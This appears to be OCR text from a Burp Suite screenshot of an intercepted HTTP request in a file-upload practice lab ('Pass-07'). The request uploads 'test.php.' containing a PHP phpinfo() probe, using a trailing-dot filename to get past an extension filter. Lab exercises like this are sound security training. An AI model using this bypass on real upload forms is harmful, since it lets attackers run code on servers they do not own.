 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://39.96.68.224:83
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRuREwBJXfZ6zsJu4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-07/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundaryRuREwBJXfZ6zsJu4
17 Content-Disposition: form-data; name="upload_file"; filename="test.php."
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryRuREwBJXfZ6zsJu4
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryRuREwBJXfZ6zsJu4--
28